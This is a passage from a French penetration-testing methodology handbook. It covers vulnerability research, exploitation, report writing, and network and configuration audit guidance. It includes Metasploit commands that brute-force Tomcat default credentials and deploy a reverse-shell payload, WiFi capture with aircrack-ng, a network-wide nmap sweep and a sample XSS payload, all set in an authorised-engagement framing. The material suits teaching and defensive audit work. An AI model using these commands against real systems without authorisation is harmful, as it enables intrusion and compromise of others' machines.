Il existe de nombreux catalogues de vulnérabilités disponibles en ligne ou embarqués dans des outils. En ligne, CVE Details ²⁰ présente un catalogue de vulnérabilité selon les standards les plus répandus. D'autres catalogues existent pouvant être propres à un outil ou à une distribution. Ainsi le code DSA fait référence aux vulnérabilités Debian et CERTFR aux vulnérabilités ayant fait l'objet d'une notice de l'ANSSI. Une partie de ces vulnérabilités ne disposent pas d'exploitation connue. En fonction de la durée de la mission, il peut être plus ou moins pertinent de tenter d'écrire un exploit.

Des logiciels comme metasploit ²¹ ou Nessus ²² disposent de bases de données hors ligne de vulnérabilités permettant de corréler les résultats des scans à la liste des vulnérabilités. Metasploit permet notamment d'enregistrer les scans nmap en base à partir de sa sortie XML et d'enregistrer les résultats d'exploitation directement en base. Des sites permettent également de récupérer des exploits réalisés par la communauté comme exploit-db ou Packet Storm ou par des vendeurs extérieurs comme sur 1337day. Il s'agit naturellement d'une liste non exhaustive. Il est également recommandé de consulter le site du logiciel incriminé pour rechercher les vulnérabilités dans les mises à jour.

Très souvent, les vulnérabilités sont d'ordre humaines : mots de passe trop peu complexes, fuites d'information permettant d'obtenir de nouveaux vecteurs d'attaque, mots de passe redondants... Cependant ces problèmes apparaissent directement dans la phase d'exploitation. Le consultant ne doit pas hésiter à revenir régulièrement à la phase d'analyse.

Attention

Cette phase reste avant tout une phase de recherche, elle ne doit pas servir de phase d'exploitation.

1.2.3 Usage

■Définition

La phase d'exploitation est l'aboutissement d'une phase de recherche avancée. Elle doit se conformer aux exigences du client et ainsi exclure - selon la volonté du client - les tests destructifs ou incapacitants. Le consultant doit faire attention à ce que le métier client soit le moins impacté possible.

Recherche de vulnérabilités

^{20.} http://www.cvedetails.com/

^{21.} https://github.com/rapid7/metasploit-framework

^{22.} http://www.tenable.com/products/nessus/select-your-operating-system

\odot Attention

Lors de l'exploitation des vulnérabilités, le consultant peut être amené à découvrir de nouvelles cibles, il doit alors retourner à la première phase du pentest pour redéfinir son périmètre et le faire progresser.

Exemple: Utilisation de Metasploit dans un cycle découverte/exploitation

Cette commande essaye de déterminer les utilisateurs d'un tomcat par l'utilisation des mots de passe par défaut. On suppose pour l'exemple que les identifiants tomcat/tomcat se sont révélés corrects.

```
msf > use auxiliary/scanner/http/tomcat_mgr_login

msf auxiliary(tomcat_mgr_login)> set RHOSTS 192.168.1.1

msf auxiliary(tomcat_mgr_login)> set RPORT 8080

msf auxiliary(tomcat_mgr_login)> exploit
```

```
msf > use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy)> set USERNAME tomcat
msf exploit(tomcat_mgr_deploy)> set PASSWORD tomcat
msf exploit(tomcat_mgr_deploy)> set RPORT 8080
```

Il est possible de rajouter un payload pour l'exploitation pratique de la vulnérabilité. Cette commande ouvre un meterpreter si l'exécution s'effectue correctement ce qui permet de continuer à exploiter le système.

```
msf exploit(tomcat.mgr.deploy)> set payload linux/x86/shell_reverse_tcp

msf exploit(tomcat.mgr.deploy)> set RHOST 192.168.1.1

msf exploit(tomcat.mgr.deploy)> set LHOST 192.168.1.2

msf exploit(tomcat.mgr.deploy)> exploit
```

Important

En cas de problèmes liés au pentest, le consultant devra immédiatement en informer le responsable de mission qui contactera le client.

Chaque exploit effectué doit faire l'objet d'une documentation exhaustive expliquant la méthodologie et les résultats obtenus que **ceux-ci soient positifs ou négatifs**. En cas de résultats négatifs, ceux-ci peuvent servir à attester du travail effectué auprès du client; en cas de résultats positifs, ceux-ci seront expliqués et illustrés dans le rapport à destination du client afin que le client puisse constater et vérifier les résultats. Cependant **seuls les résultats pertinents figureront dans le rapport**.

L'exploitation se constitue aussi de phases hors-ligne. Il est courant qu'une vulnérabilité d'injection provoque une fuite de données considérables. Le consultant devra réaliser des tests hors-ligne sur les condensats de mots de passe ainsi obtenus. Ces fuites permettent également d'élargir les dictionnaires existants de CTF. Cependant, il faut penser à anonymiser ces valeurs avant de les partager ou de les inclure au rapport.

Metasploit

1.2.4 Formalisation

▶► Voir la méthodologie de rédaction de rapport.

₽ Définition

Le rapport ne doit être remis qu'au commanditaire de la mission et doit être facile à appréhender. Il est réalisé de manière concise et peut être transmis au conseil d'administration autant qu'à la DSI. Il se compose d'une partie synthétique, récapitulant et présentant les vulnérabilités découvertes au cours du pentest et les recommandations associées, et d'une partie technique, permettant la reproduction des tests. Le consultant doit aussi proposer au client une méthodologie pour supprimer les différentes backdoors qu'il aura insérées dans le réseau s'il n'est pas en mesure de le faire.

Rapport

Le rapport sert à expliciter les problèmes et à proposer des solutions compréhensibles par le client. C'est le cœur du métier de consultant.

1.3 Test d'intrusion interne

Lors d'un test d'intrusion interne, la méthodologie s'approche grandement de la méthodologie du test d'intrusion externe. Quelques variations se produisent du fait de l'environnement particulier dans lequel le consultant se trouve. Ces différences seront abordées dans la partie suivante.

1.3.1 Scope

Analyse passive du périmètre

Lors d'un test d'intrusion interne, l'analyse passive se réalise par écoute du réseau local. Cette écoute peut se réaliser à l'aide de l'outil tcpdump ou l'outil wireshark.

Cependant pour des raisons de sécurité, il est recommandé d'exécuter la capture et la Capture réseau lecture dans deux sessions différentes car les parseurs de wireshark sont susceptibles d'être vulnérables et une exécution en droit administrateur peut être assez dangereuse.

En fonction du périmètre de l'attaque, le consultant peut aussi être amené à auditer le réseau WiFi du client, là encore une écoute passive peut être réalisée avec tcpdump ou la suite aircrack-ng.

```
# airmon-ng start wlan0

wlan0 : L'interface réseau utilisé pour la capture.

# airodump-ng -c 7 -w name -N networkClient mon0

-c 7 : Permet de fixer le canal de capture sur le channel 7
-w name : Définit le fichier d'enregistrement
-N networkClient : Définit le ESSID dont il faut capturer les paquets
```

Le fichier .pcap s'ouvre ensuite facilement à l'aide de wireshark et peut être déchiffré grâce au dissecteur IEEE 802.11.

Durant la phase d'écoute, le consultant doit chercher à détecter les infrastructures du réseau afin de pouvoir ensuite s'y attaquer. Ces infrastructures peuvent se manifester en étant des destinations de messages NBNS ou simplement via la configuration automatique du réseau (serveur DNS/DHCP, route réseau...). À l'aide de ces informations le consultant peut dresser un schéma réseau primitif.

Analyse active du périmètre

Comme pour les tests d'intrusion externes, nmap reste un outil de prédilection pour auditer les serveurs sur un réseau. En plus de ses propriétés de scanneur de port, nmap permet aussi de réaliser un balayage rapide ou *ping sweep*.

```
Exemple: Utilisation de la commande nmap

nmap -sn 10.0.0.0/8
```

Ping Sweep

Cette commande permet de réaliser un scan complet du réseau sur la plage ip des 10.0.0.0/8. Ce scan envoie un paquet ICMP et tente de se connecter sur les ports 443 et 80 via un paquet tcp (S et A). Il est possible de le coupler avec n'importe quelle option en -P (excepté -Pn) pour plus de flexibilité.

Il est possible également de requêter les différents serveurs Active Directory (AD) afin d'obtenir des informations complémentaires sur le réseau ou sur les politiques en vigueur sur le réseau (en fonction de l'équipement fourni). Ces serveurs peuvent aussi donner des informations DNS suffisamment explicites pour déterminer le rôle d'autres serveurs.

1.3.2 Analyse/Usage

Lors d'un test d'intrusion interne, plus que sur un test d'intrusion externe, ces deux phases sont associées et se répondent rapidement. En plus de l'exploitation standard de vulnérabilités logicielles, le consultant doit utiliser les mauvaises configurations et les mots de passe par défaut qui sont restés activés. Dès que le consultant a obtenu l'accès d'une

machine, il peut l'utiliser pour rebondir sur d'autres machines du réseau voir accéder à d'autres réseaux.

Il est nécessaire de tenir le client au courant en cas d'accès à des réseaux vraiment sensibles (systèmes de production, réseaux d'un autre site...).

1.3.3 **Formalisation**

Voir la méthodologie de rédaction de rapport.

™Définition

Lors d'une intrusion en test d'intrusion interne, le client tend souvent à dévaluer les risques car le consultant a agit "clef en main" au sein du réseau. Il est important de souligner dans le rapport qu'un virus ou un utilisateur malveillant sera en mesure d'agir de même.

schéma

Rapport

De même, ce type de test apporte, en plus du vulnérabilités/recommandations standard, des recommandations sur l'infrastructure du réseau à mettre en place.

Rapport de test d'intrusion 1.4

Cette méthodologie est basée sur celle définie par le SANS dans la formation SEC 560. Chaque entreprise peut avoir ses propres spécificités concernant la mise en avant des vulnérabilités ou la qualification des risques et des vulnérabilités, de même la méthodologie utilisée est variable.

La version présentée ici déplace l'introduction (Définition du scope, des objectifs et de l'équipe) et la méthodologie (La méthodologie utilisée avec les tests spécifiques menés) en préambule.

Un rapport de test d'intrusion se constitue de quatre parties :


- L'introduction définit le contexte de la mission incluant sa durée, sa location, ses objectifs et ses membres.
- Une synthèse managériale récapitulant les vulnérabilités techniques
- Une partie récapitulant les constats et les tests réalisés : C'est le résumé technique.
- Un tableau récapitulatif des vulnérabilités indiquant leur criticité et les mesures correspondantes conclut le document.

1.4.1 Synthèse managériale

La synthèse managériale est un résumé des résultats du test d'intrusion servant à présenter les résultats à l'équipe de direction de l'entreprise ciblée. Cette partie ne contient pas de détails techniques, elle doit en revanche contenir :

— Une vue globale de l'état de sécurité du système

- Les vulnérabilités avec une emphase sur les plus critiques
- Les problèmes fonctionnels à l'origine de ces vulnérabilités (contrôle côté client, protection des données...)
- Les objectifs temporels pour la mise en place des corrections




Ce schéma représente un aperçu global de l'état de la sécurité sur le système audité. Il permet aux instances managériales d'avoir un premier repère sur les axes à améliorer.

Ici, le site web semble avoir de gros problème avec la gestion des sessions et le contrôle des entrées utilisateurs.

Security Overview

Vulnerabilité Ref Difficulté Risques Criticité V2XSS dans le panneau Vol de session, exécution Moyen Moyen d'administration de script sur le client V4Redirection arbitraire Faible Vol de mot de passe Important sur la page de login V5CSRF dans l'interface Création d'utilisateur ad-Faible Important d'administration ministrateur, escalade de privilège

Tableau récapitulatif des vulnérabilités Ce tableau est cohérent avec le graphique présenté ci-dessus. Il met rapidement en avant les vulnérabilités critiques, leur gravité via la difficulté et l'impact, les risques induits en terme non techniques. Il est également facilement compréhensible quant à l'espace concerné par les vulnérabilités (login, espace d'administration).



Le plan d'action doit mettre en avant les actions à réaliser rapidement et la difficulté d'implémentation. Ici l'action à réaliser en premier est mise en avant par un encadrement visible.

Plan d'Action

1.4.2 Résumé technique

Cette partie contient le cœur du rapport. Il s'agit de l'énumération des constats et des tests réalisés, avec :

- La qualification : La qualification doit prendre en compte la probabilité et l'impact du risque. La vulnérabilité est accompagné d'un risque et de l'impact de ce risque.
- La méthodologie et le payload éventuel : Par exemple dans le cas d'une injection le texte ayant servi à injecter le code. Ce point permet au client de reproduire les tests.
- Une preuve visuelle appelée preuve d'audit : Il peut s'agir d'une capture d'écran ou d'une reproduction de sortie texte (code source, retour de commande).
- Une recommandation : Cette proposition peut être extrêmement détaillée (correction pour un langage donné, configuration de fichier de configuration) ou plus générale (bonnes pratiques, gestion de prestataires) en fonction du contexte.

L'organisation des vulnérabilités peut se faire suivant les axes définis dans le Security Overview ou dans l'ordre chronologique. La première méthode permet de mieux visualiser en fonction des axes à améliorer tandis que le second permet de comprendre le déroulement de l'intrusion.

Exemple: Vulnérabilité XSS et implémentation cryptographique

Assainissement des sorties

XSS dans le panneau d'administration

Ref	Vulnerabilité	Difficulté	Risques	Criticité
V2	XSS dans le panneau d'administration	Moyen	Vol de session, exécution de script sur le client	Moyen

Scenario

Les consultants ont découvert une injection XSS dans le panneau d'administration à l'adresse: https://example.com/admin.

En effet, en ajoutant le code HTML suivant dans le champ "username", les consultants ont réussi a exécuté sa commande arbitraire.

<script>alert('blah');</script> Payload 1 : XSS Payload

L'injection est présente dans le formulaire accessible à l'adresse /admin/ et transmet les informations via une requête POST à l'adresse /admin/AddUser.

🗋 example.com/admin	
Change Name	
Sharige Hame	
<script>alert("blah");</script> Valider	
More information	

Figure 1: Exploitation du payload XSS



Figure 2: Affichage de l'attaque XSS

Comme montré ci-dessus, l'entrée n'est pas filtrée et la sortie n'est pas assainie. Cependant les consultants ont identifié l'utilisation du flag **HttpOnly** sur le cookie de session comme montré sur la capture suivante.




Figure 3: HttpOnly

Ce flag permet de protéger le cookie contre un vol d'information par injection de code javascript. C'est une bonne pratique.

Cependant, le site reste vulnérable à l'injection de code à d'autres fins comme l'utilisation d'un keylogger.

Recommandations

La société recommande de mettre en place le filtrage des entrées et l'assainissement des sorties.

Ce site ayant été réalisé en .NET, il est possible d'utiliser la fonction AntiXssEncoder.HtmlEncode() présente dans la bibliothèque native System.Web.Security.AntiXss. Cette fonction assainit les entrées en utilisant un encoder HTML qui échappe les caractères dangereux.

encoderType="System.Web.Security.AntiXss.AntiXssEncoder" Recommandation 1: XSS Protection

Avec ASP.NET Webpages, la sortie des fonctions embarquées (les blocs commençant par @) appelle automatiquement l'**encoderType** défini dans le **web.config** pour sanitiser la sortie. Depuis .NET 4.0, ASP.NET peut ne pas réaliser cet assainissement en typant le type de sortie en HtmlString ou MvcHtmlString.

Implémentation cryptographique

Mauvaise configuration SSL/TLS

Ref	Vulnerabilité	Difficulté	Risques	Criticité
V1	Mauvaise configuration SSL/TLS	Difficile	Interception des communications, vol de session	Important

Scenario

Les consultants ont testé l'implémentation SSL en utilisant la commande suivante:

> sslscan example.com Payload 5: sslscan command

SSL/TLS Protocols

La cible utilise de nombreux protocoles SSL.

Protocoles désuets et dangereux

Protocoles dangereux mais nécessaire pour les vieux navigateurs

État de l'art

Protocole	Taille de clef	Suite Cryptographique
	112 bits	DES-CBC3-SHA
		ECDHE-RSA-AES128-SHA
TLSv1.0	128 bits	RC4-SHA
		RC4-MD5
	256 bits	ECDHE-RSA-AES256-SHA
	112 bits	DES-CBC3-SHA
		ECDHE-RSA-AES128-SHA
TLSv1.1	128 bits	RC4-SHA
		RC4-MD5
	256 bits	ECDHE-RSA-AES256-SHA
	112 bits	DES-CBC3-SHA
		ECDHE-RSA-AES128-SHA
TLSv1.2	100 1 4	ECDHE-RSA-AES128-
	128 bits	SHA256
		RC4-SHA
		RC4-MD5
	056.1.4	ECDHE-RSA-AES256-SHA
	256 bits	ECDHE-RSA-AES256-
		SHA384

DES-CBC3-SHA est nécessaire pour les versions d'Internet Explorer avant IE10, les versions d'Android antérieures à 5.0 et les versions de Java antérieures à Java 7. RC4 est gravement vulnérable et ne doit plus être utilisé.

ECDHE et DHE renforcent le principe de Forward Secrecy permettant de garantir la sécurité des communications sur la durée.

example.com n'utilise pas d'implémentation SSLv2 et SSLv3 ni de suites cryptographiques de type EXPORT, c'est une bonne pratique.

Cependant example.com utilise **AES-CBC**, cette implémentation expose les utilisateurs utilisant d'ancien navigateurs à des attaques BEAST et Lucky13.

La société des consultants recommande de désactiver les suites cryptographiques désuettes et de mettre à jour les algorithmes utilisés par le serveur.

Certificat

Le certificat utilisé par example.com est basé sur une clef RSA de 2048 bits. Sa validité est autour d'un an. Ce certificat est correctement configuré et correspond à l'état de l'art.

HSTS et HPKP

Le site example.com ne semble utiliser ni HSTS ni HPKP et n'est d'ailleurs pas présent dans la liste des sites HTTPS par défaut de Google Chrome ou de Mozilla Firefox.

HSTS est un header paramétrant le chargement automatique de la page comme HTTPS. Cela évite les attaques par interception.

HPKP est un header permettant de réaliser du *Certificate Pinning*, c'est-à-dire de s'assurer que le certificat n'est pas substituer par un autre, même signé par une autorité de confiance valide.

Ces fonctionnalités sont utiles pour protéger le site contre des attaques basées sur la substitution ou l'interception de la communication chiffrée.

1.5 Récapitulatif

TI Interne/Externe

1. Scope

- Définition claire du périmètre de la cible
- Découverte passive des services disponibles
 - Par recherche sur bases de données (whois, dorks)
 - Par écoute du réseau et des échanges sur le réseau (tcp-dump, wireshark)
- Découverte active des services disponibles et de leur version
 - nmap, patator, transfert de zone
 - ping sweep, nmap, dns interne, Active directory

2. Analyse


- Recherche des vulnérabilités existantes pour la version
- Recherche des exploits existants pour ces vulnérabilités (exploit-db, cvedetails, 1337day, packetstorm, metasploit)
- Recherche de failles de conception (Injection SQL, Injection de commande)

3. Usage

- Essai des mots de passe standards.
- Utilisation des vulnérabilités propres à la cible.
- Utilisation d'exploits contrôlés ou validés par la communauté.
 - ☼ Retour vers la phase d'acquisition active en cas de résultat positif
- Formaliser les résultats par risques/impact
 - En cas de vulnérabilité présentant un risque/impact important, informer immédiatement le client.


4. Formalisation

— Mettre en place une synthèse claire pour le client (voir méthode de rédaction)



Chapitre 2

Audit d'architecture



☞Prérequis

Le consultant devra demander aux responsables du système d'information le plan du réseau et les règles et les usages qui le définissent.

2.1 Infrastructures réseaux

☞Définition

Les infrastructures réseaux représentent l'épine dorsale d'une architecture de Systèmes d'Information. Permettant tout à la fois de réguler les contacts avec l'extérieur et contrôler les flux internes, les équipements constituent la base du SI. Deux équipements particuliers prennent une place importante dans la sécurité de cette architecture : le Firewall et le Switch. Ces deux équipements définissent respectivement l'accès au SI et ses interactions internes.

2.1.1 Firewall

Statefull et Stateless

☞Définition

Le parefeu représente à la fois le point d'entrée et de sortie de tous les réseaux d'entreprise. Il peut être accompagné d'autres dispositifs de sécurité tel qu'un Intrusion Detection System (IDS), un Intrusion Prevention System (IPS) ou l'utilisation de serveurs relais pour éviter un déni de service. Le parefeu doit être soumis à des règles strictes afin d'éviter tous flux non désirés vers l'extérieur ou vers l'intérieur du réseau.

Un parefeu stateless ne prend pas en compte les états de session (TCP, UDP...). Un parefeu statefull, à l'inverse, prend en compte les sessions en cours, nouvelles ou créées pour définir ses blocages. De plus un parefeu statefull permet souvent de gérer les Network Address Translationl (NAT) et le forwarding.

Parefeu réseau

Lors de son audit, le consultant doit récupérer les régles du parefeu et, si elles existent, les statistiques d'utilisation des ports. La collecte des règles peut se faire par le consultant lui-même ou être demandée au client.

Exemple: Extraction parefeu

- Pour iptables (GNU/Linux), la commande d'extraction iptables—save permet d'extraire les règles parefeu au format iptables. Cette commande donne les règles parefeu uniquement.
- Pour Packet Filter (BSD/OS X), la commande # pfctl -sa permet d'extraire les règles parefeu et leurs statistiques d'utilisation.
- Pour Windows XP/Vista, la commande dépréciée
 netsh firewall show config permet d'obtenir la configuration complète du parefeu local.
- À partir de Windows Server 2008, la commande Get-firewallRule -enabled True , permet d'extraire les règles sur Powershell.

Pour la plupart des solutions commerciales (Juniper, Cisco ASA...), une interface web produisant une sortie visuelle des Access Control List (ACL) (html,excel...) est disponible.

À partir de l'extraction des règles ou des ACLs, le consultant pourra être en mesure de déterminer les politiques réseau de l'entreprise. Il devra alors chercher à appliquer des réductions de droits en se basant sur la politique du droit minimum. Ainsi le parefeu pourra éventuellement diriger vers des DMZs pour les besoins extérieurs de l'entreprise mais l'accès au reste du réseau depuis l'extérieur devra être minimisé voir supprimé.

∞ Attention

Si l'audit est réalisé suite à un incident, le consultant peut également demander à obtenir les journaux d'évènements du parefeu. Il pourra ainsi proposer plus facilement une stratégie optimale de défense.

Web Application Firewall (WAF)

☞Définition

Un WAF ou parefeu applicatif est un parefeu agissant sur les couches supérieures du modèle OSI. Ce type de parefeu analyse les données applicatives qui circulent (HTTP, FTP, SMTP) et agit dessus.

La présence de parefeu applicatif au sein d'un réseau disposant de serveur Web, de mail ou de fichiers est très fortement recommandé. Cependant il faut noter que les WAF orientés web présentent souvent des incompatibilités avec les CMS ou les applications web lourdes. De plus l'utilisation d'un WAF peut nécessiter une coupure dans un flux sécurisé (SSL), il faut alors s'assurer de la cohérence et de la sécurité des flux.

On peut noter parmi les WAF des logiciels comme Naxsi ¹ ou Modsecurity ² pour le Web, et F5 (BigIP) pour les mails ou le ftp. Naxsi agit également sur l'upload de fichier en formulaire Web.

- 1. https://github.com/nbs-system/naxsi
- 2. https://modsecurity.org/

Règles des Parefeu

Parefeu applicatif

Un DPI (Deep Packet Inspection) ou Firewall NextGen est un WAF évolué permettant non seulement de contrôler les entrées et sorties du réseau mais également de disséquer la plupart des protocoles des couches supérieures OSI à la recherche de comportement suspicieux. Dans certaines entreprises, le DPI tempère les connexions SSL en utilisant un certificat interne à l'entreprise.

2.1.2Switch

☞Définition

Un switch est un dispositif sur le réseau opérant sur la couche 2 du modèle OSI (data link). Il permet d'isoler et de relier des réseaux entre eux en fonction de ses tables de routage et des ACLs définissant les routes entre les VLANs. Il permet en outre de monitorer le réseau et d'optimiser les situations d'engorgement.

VLAN

L'isolation par Virtual LAN (VLAN) permet de protéger les différents groupes d'uti- ACL lisateurs entre eux mais également de pouvoir superviser plus aisément les machines appartenant à des groupes identiques. Dans une configuration idéale, un VLAN administrateur séparé de celui des utilisateurs permet d'administrer l'ensemble des machines. Les connexions de ce groupe pourront s'initier vers n'importe quel VLAN utilisateurs ou équipements et éventuellement vers les VLANs contenant les serveurs industriels ou serveur de production. Le VLAN administrateur ne doit servir qu'à l'administration. Les échanges sont ensuite réglementés en vertu de la politique du moindre droit et doivent restreindre l'accès à une connexion internet (ou à un proxy internet) au moins de VLANs possibles.

Sur les switch Cisco, le masque des adresses IP est inversé. Un masque 0.0.0.0/255.255.255.255.255 correspondra donc à un broadcast sur l'ensemble des destinations. C'est une erreur fréquente.

Port mirroring

Le Port Mirroring consiste à envoyer tout paquet transitant par un switch à un serveur Monitoring de monitoring en vue d'analyse, de statistiques ou d'écoute. Cette solution peut être prise en compte par le consultant afin de mettre en place des sondes réseau pour le client. C'est sur ce système qu'est basée la technologie propriétaire Netflow disponible sur les routeurs Cisco. Netflow est massivement utilisé pour écouter les échanges en entreprise et constitue un outil utile de réponse sur incident.


DPI

$2.2 \quad DMZ$


₽Définition

Une DMZ ou DeMilitarized Zone est une zone du réseau exposée directement à Internet. Cette zone peut servir d'intermédiaire entre Internet et les utilisateurs (par l'utilisation de proxy par exemple) ou entre les serveurs et internet. Le plus couramment, une DMZ est occupé par le proxy de sortie pour l'accès au Web au sein de l'entreprise et par les serveurs de présentation de l'entreprise (web, mail, sftp). Les serveurs se trouvant sur une DMZ sont nommés des bastions du fait de leur place sur le réseau.

Une DMZ est une zone extrêmement exposée par définition. Parce qu'elle est en prise directe avec internet, ses serveurs doivent régulièrement être mis à jour. Les ports classiques étant scannés régulièrement par des attaquants externes, tout service vulnérable sera rapidement découvert. Pour éviter que ce risque se transmette à l'ensemble du réseau, les serveurs sont placés dans une DMZ isolée du réseau interne de l'entreprise. Ainsi, un serveur web vulnérable ne permettra pas de s'attaquer au contrôleur du domaine. Cependant, et comme pour tout serveur, il reste souhaitable que toutes les machines soient régulièrement mise à jour.



Sur le schéma ci-dessus le serveur web est isolé mais cependant ayant besoin d'un accès à la base de donnée, il envoie des requêtes dans le réseau interne. Cette configuration est bonne, le serveur de base de données est protégé d'accès extérieurs. En supposant qu'il soit bien configuré et bien compartimenté, il n'apportera à un attaquant du site que les informations relatives à celui-ci.



Cependant il ne s'agit pas de la meilleure configuration possible : de manière optimale, l'interface avec l'extérieur passera par un frontend ou reverse proxy qui interceptera les requêtes avant de les router au serveur approprié. Ainsi même exposés sur internet, les serveurs web disposeront d'une protection supplémentaire via les reverses proxy, les protégeant des attaques réseaux ciblant le logiciel hôte. Le reverse proxy peut se doubler d'un WAF (voir 2.1.1) ou de protection applicative similaire (DPI/IDS). À l'aide des VLANs, les serveurs sont ensuite protégés des autres serveurs en DMZ et isolés, les accès aux VLANs devant être limités au strict nécessaire.

Attention

Un usage réfléchi des VLANs et DMZ permet de proposer un accès extérieur aux prestataires ou aux clients de l'entreprise mais cela n'assure en aucun cas une solidité parfaite : les bastions doivent être soigneusement protégés derrière des parefeux et mis à jour régulièrement. La remontée et l'analyse des fichiers journaux des bastions et de la DMZ sont fortement recommandées.

2.3 Espace utilisateur

₽Définition

L'espace utilisateur désigne l'espace du réseau où se trouvent les ordinateurs/serveurs/terminaux disposant d'un contact direct avec l'utilisateur final. Il est nécessaire de différencier deux type d'espaces utilisateurs : celui réservé aux employés (postes de travail, réseau d'entreprise, sortie VPN...) et celui accessible par des utilisateurs externes ou des visiteurs (Wi-Fi public, postes à disposition...). Il s'agit normalement de deux espaces réseaux distincts séparés l'un de l'autre, voire de deux réseaux distincts.

Attention

De par leur nature respective, il est très dangereux d'ouvrir des liens entre ces réseaux. Il convient également de sensibiliser les employés à l'utilisation du réseau de l'espace public, y compris pour leurs données personnelles.

2.3.1 Espace entreprise

L'espace d'une entreprise, à partir de la PME, se divise en sections distinctes qui constituent les différents corps de métiers la faisant fonctionner. Ainsi le service comptabilité, le service RH et le service de mise en production ont des besoins totalement différents comme par exemple de l'accès à internet (direct ou via proxy) ou de service tel que l'accès aux machines de production ou, plus prosaïquement, aux imprimantes.

Active Directory

Différentes méthodes existent pour mettre en place cette subdivision. Dans une entreprise équipée de client et de serveurs sous Windows, il est possible de mettre en place un découpage par Active Directory, permettant de gérer de manière hiérarchique les comptes utilisateurs et les machines sur un site géographique voir sur tous les sites de l'entreprise. Cette division peut se faire en forêt, en arbres, en domaines, puis en unités organisationnelles (OU). Ces sections sont d'importance variées et dépendent grandement de la taille de la structure. Dans une PME, la plus haute classification devrait être le domaine, les sous-services étant recoupés par les OU. Cependant dès que l'entreprise prend du volume, plusieurs domaines apparaitront pour contrôler les imprimantes, les machines de production... à ce moment, les domaines appartiendront à un arbre et s'il se répartit sur plusieurs site à une forêt.


Active
Directory:
Unités
organisationnelles

La division par Active Directory ne permet pas un isolement physique ou réseau parfait de la section, il s'agit de politique de droit d'accès qui peuvent être contournés en modifiant les paramètres. Cependant, la gestion par domaine permet d'établir facilement les routes réseau et les politiques de DNS interne. Le serveur Active Directory réalisant ses taches et permettant la supervision du comportement d'utilisateur par remontée d'évènement. Il faut cependant se rappeler qu'il s'agit d'utilisateurs sous contrôle et non de personnes disposant d'un accès administrateur sur leur poste.

VLAN

Pour compléter la politique par AD ou indépendamment d'elle, il est conseillé de séparer les espaces et les divisions administratives en VLAN. Ainsi les accès seront restreints aux utilisateurs isolés entre les VLANs. Par exemple, la comptabilité n'a pas besoin d'accès direct sur Internet ni les postes sensibles de la Direction qui devrait même être davantage protégés. Le respect de la politique du moindre droit est une clef dans la construction d'un système d'information sécurisé. Il convient donc de l'appliquer dans cette situation.

Dans le cas le plus courant, les groupes d'utilisateurs sont divisés par VLANs, les infrastructures en réseaux (imprimante, serveurs de partage) disposent chacune d'un VLAN qui leur est propre et les accès réseaux eux même sont soumis à des politiques d'ACL. Un



WLAN

L'accès à un réseau sans-fil peut se faire de manière sécurisé via l'association à une base Radius, les employées s'identifient alors avec leur nom d'utilisateur/mot de passe qui leur sont propres. L'implémentation la plus standard passe par l'utilisation d'un MSCHAPv2 pour la transmission des mot de passe qui se base sur une implémentation de NTLM en réseau. Il s'agit de la sécurité **minimum** à utiliser. En cas d'utilisation de certificat interne, le certificat de l'entreprise devra être présent sur tous les terminaux l'utilisant.

2.3.2 Espace public

L'espace public consiste en un réseau consacré aux invités tel que des infrastructures (borne libre d'accès, Wi-Fi) leur permettant d'accéder à Internet ou à des ressources du réseau interne (consultation de la consommation d'énergie, du compteur électrique). Ils sont considérés comme des terminaux de confiance nulle. Ils sont donc de se fait exclus du réseau interne, sauf en cas de besoin précis, limité par des routes vers l'accès à des ressources précises.

WLAN

L'accès au Wireless LAN (WLAN) ne peut pas être régulé par une politique d'AD car sujet à des changements réguliers d'utilisateurs. L'utilisation d'une configuration basé sur un SSID protégé par un mot de passe peut être utilisé mais à la condition que le mot de passe soit suffisamment complexe, changé régulièrement et que ce mot de passe soit fourni avec parcimonie. La configuration idéale se base sur la création d'un token pour chaque invité et le passage obligatoire par un passage actif. Il est possible de laisser l'utilisateur s'identifier lui-même ou le token peut être fourni à l'accueil sur présentation d'une pièce d'identité.

Borne libre d'accès

Les bornes libre d'accès sont accessibles par n'importe quels visiteurs. Il est possible de les superviser de plusieurs manières : logiciel de surveillance lié au PC de sécurité, poste déporté (utilisation de VMs jetables pour chaque session), bridage des fonctionnalités... La société peut ainsi protéger ses machines en ne laissant aucun accès au reste du réseau à ces bornes et un accès direct à Internet, cependant du point de vue des responsabilités légales, il est fortement recommandé de surveiller leur usage.

2.4 Base de données

Il est nécessaire de considérer les différents types de bases de données qu'on peut rencontrer en entreprises :


- Base de données de production : Les bases de données de production doivent être protégées pour n'être accessibles que depuis les systèmes de production, ainsi la surface d'exposition des données est réduite au maximum par les infrastructures. Avec un accès restreint, il est plus facile de superviser et surveiller les accès aux bases de données.
- Base de données de sauvegarde : Les bases de données de sauvegarde (ou backup) doivent être hors réseau. Il s'agit de base servant pour restaurer le système en cas de destruction volontaire ou involontaire de données. Afin de pallier aux risques de destruction physique des données, ces bases de données devraient être hébergées en dehors du site de l'entreprise. Certaines sociétés privées proposent ce type de services.
- Liste des utilisateurs : il existe différentes solutions de gestion d'identités au sein d'une entreprise. Les plus courantes sont basées sur LDAP. C'est le cas notamment de Active Directory et de Samba. Ces serveurs étant utilisés pour la supervision des utilisateurs, ils se trouvent nécessairement sur le réseau de l'entreprise avec un accès important. Il s'agit d'une cible importante puisque nécessaire pour collecter les identités de toute l'entreprise, il convient donc de bien la protéger.

Au delà des politiques réseaux individuelles, les Système de Gestion de Base de données (SGDB) doivent être souvent mises à jour ainsi que leurs patchs appliqués. Enfin la configuration des bases et des gestionnaires doit être contrôlée (voir Audit de configuration).

\odot Attention

Le consultant doit penser à recharger le service concernant la base de données après une mise à jour. Sur GNU/Linux, il suffit de relancer le module après l'avoir éventuellement rechargé (sur systemd).

2.5 Récapitulatif



Chapitre 3

Audit de configuration

☞Prérequis

Le consultant devra demander au client les fichiers de configuration au client. Ceuxci pourront être extrait par un script dédié fourni par le consultant.

3.1 Règles générales

₽Définition

Il y a un certain nombre de points à contrôler lors d'un audit de configuration. De manière générale, une liste courte peut être établie :

- Les mises à jour sont-elles appliquées et comment?
- La surface exposée est-elle réduite au strict nécessaire?
- Les droits d'accès sont-ils correctement compartimentés et gérés?

Un des premiers éléments à vérifier lors d'un audit de configuration est la version du logiciel à contrôler. Outre le fait qu'un logiciel doit être mis à jour régulièrement, il est fréquent que différentes configurations ou options soient disponibles pour différentes versions. Il est nécessaire de ce fait de connaître les variations d'un logiciel lors de ses mises à jour. Pour exemple, il est possible de prendre en compte l'évolution de la gestion de PHP au sein des serveurs web qui a évolué d'un module à un service indépendant.

Les mises à jour

